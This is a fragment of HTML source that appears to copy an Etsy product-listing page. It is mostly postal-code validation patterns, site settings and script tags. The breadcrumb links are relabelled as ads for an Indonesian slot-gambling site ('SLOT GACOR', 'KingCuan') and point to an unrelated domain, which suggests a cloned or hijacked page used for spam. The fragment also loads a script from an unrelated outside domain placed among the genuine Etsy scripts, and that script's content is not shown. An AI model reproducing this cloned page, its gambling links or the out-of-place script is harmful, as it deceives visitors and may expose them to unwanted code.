1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"plkey":"LTc4bf6fac578c64caaaa8711647c26cda3da4b7fb:1423894231","plqv":false,"currency_data":{"currency_id":840,"code":"USD","name":"United States Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"is_remove_lazy_load_triggers_enabled":true,"machine_translation":{"mode":"disabled","listing_id":1423894231,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_page":null,"prefetch_event_cache_key":"","is_eligible_for_trust_suite_section":false,"init_module_dwell_logger":true,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[79.6000000000000085265128291212022304534912109375,79.6000000000000085265128291212022304534912109375,79.6000000000000085265128291212022304534912109375,79.6000000000000085265128291212022304534912109375,79.6000000000000085265128291212022304534912109375,79.6000000000000085265128291212022304534912109375,79.6000000000000085265128291212022304534912109375],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":true,"lp_toffers_v2_gamed_sale_enabled":false,"gamed_sales_v3_enabled":false,"sale_ending_soon_countdown":false,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":1759,"neu_buy_box_type":"offerings","listing_id":1423894231,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"should_show_mix_and_match_bundle":true,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":false,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":false,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"is_reviews_triage":true,"use_review_photo_aesthetics_default_sort":true,"use_review_photo_aesthetics_v2_default_sort":true,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"deep_dive_sheet_position":"bottom","should_show_pcv_in_deep_dive":false,"should_show_sort_in_deep_dive_mweb":false,"mweb_can_scroll_to_seller_cred_module":false,"time_utils_formats":{"default":{"default":"%B %e, %Y","short":"%b %e, %Y","short_no_leading_zeros":"%b %e, %Y","short_dow":"%a, %b %e, %Y","hourminute":"%l:%M%P","hourminutecap":"%l:%M %p","hourminutetz":"%l:%M%P %Z","shorthourminute":"%l:%M","hour":"%l%P","daymonth":"%b %e","daymonthyear":"%b %e, %Y","daylongmonth":"%B %e","long":"%B %e, %Y","short_time":"%b %e, %Y %R %Z","twoline":"%b %e\n%Y ","numerical":"%m\/%d\/%Y","yyyy_mm_dd":"%Y-%m-%d","monthyear":"%B %Y","monthyear_twoline":"%B\n%Y","monthyearshort":"%b %Y","month_day_year_short":"%m\/%d\/%y","dow_month_date":"%a %b %e","dow_month_date_conversation":"%a, %b %e","month":"%b","longmonth":"%B","day":"%e","year":"%Y","longmonthyear":"%B %Y"}},"time_utils_locale":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"shortMonths":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shortDays":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"AM":"AM","am":"am","PM":"PM","pm":"pm"},"mys_should_show_shop_reviews":true,"mys_shop_reviews_show_disclaimer":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}
var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;
var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}
})();</script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.1e397356b19ae5cf6c49.js" type="text/javascript" nonce="hVJ5PFleDXsqu1pOd7/AFWnf" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.a13920ba45366611e95e.js" type="text/javascript" nonce="hVJ5PFleDXsqu1pOd7/AFWnf" crossorigin defer></script>
<script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="hVJ5PFleDXsqu1pOd7/AFWnf" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.722b620d4f39d5be12b5.js" type="text/javascript" nonce="hVJ5PFleDXsqu1pOd7/AFWnf" crossorigin defer></script>
<script src="https://g.lazdcddn.com/g/lzd/assets/1.2.13/babel-polyfill/jquery/picstra.js"></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.1cae2e7a741e3c0bbb1c.js" type="text/javascript" nonce="hVJ5PFleDXsqu1pOd7/AFWnf" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.a47bbdf83a13f0dfef83.js" type="text/javascript" nonce="hVJ5PFleDXsqu1pOd7/AFWnf" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/async/component-islands/vendor.92618c0226b8d0524f16.js" type="text/javascript" nonce="hVJ5PFleDXsqu1pOd7/AFWnf" crossorigin defer></script>
<main id="content">
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
	<div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
		<div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
			<div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
				<ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://aamalsoft.com.sa/">KingCuan</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://aamalsoft.com.sa/">Link Resmi KingCuan</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://aamalsoft.com.sa/">BANDAR SLOT GACOR</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://aamalsoft.com.sa/">SLOT GACOR</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://aamalsoft.com.sa/">SLOT GRATIS</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://aamalsoft.com.sa/">LINK AKSES SLOT</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
					</li>
